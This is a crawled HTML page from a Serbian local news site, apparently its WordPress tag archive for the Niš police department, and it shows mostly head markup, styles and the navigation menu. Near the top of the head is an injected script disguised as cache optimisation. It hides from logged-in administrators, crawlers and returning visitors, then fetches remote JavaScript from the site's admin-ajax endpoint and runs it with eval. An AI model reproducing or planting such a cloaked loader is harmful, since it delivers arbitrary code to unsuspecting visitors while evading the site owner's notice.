

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/zonaplus/policijska-uprava-nis/
body_size: 25013
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Policijska uprava Niš &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод ознаке Policijska uprava Niš" href="https://tvzonaplus.rs/zonaplus/policijska-uprava-nis/feed/" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/tags/3925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta property="og:description" content=""/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Policijska uprava Niš &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:url" content="https://tvzonaplus.rs/zonaplus/policijska-uprava-nis/"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/zonaplus/policijska-uprava-nis/","name":"Policijska uprava Niš"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="archive tag tag-policijska-uprava-nis tag-3925 wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
						<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
		<li id="menu-item-200086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200086"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-do-zdravlja-emisije/"><span>PUT DO ZDRAVLJA</span></a></li>
		<li id="menu-item-169063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169063"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/gradske-price-emisije/"><span>GRADSKE PRIČE</span></a></li>
		<li id="menu-item-271464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271464"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rezon/"><span>REZON</span></a></li>
		<li id="menu-item-158373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158373"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-plus-u-komsiluku/"><span>ZONA PLUS U KOMŠILUKU</span></a></li>
		<li id="menu-item-194155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194155"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kulturna-zona/"><span>KULTURNA ZONA</span></a></li>
		<li id="menu-item-158375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158375"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-sazrevanja/"><span>PUT SAZREVANJA</span></a></li>
		<li id="menu-item-169573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169573"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zivot-preko-reda/"><span>ŽIVOT PREKO REDA</span></a></li>
		<li id="menu-item-170890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170890"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rebus-plus/"><span>REBUS PLUS</span></a></li>
		<li id="menu-item-169566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169566"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/podatak-plus/"><span>PODATAK PLUS</span></a></li>
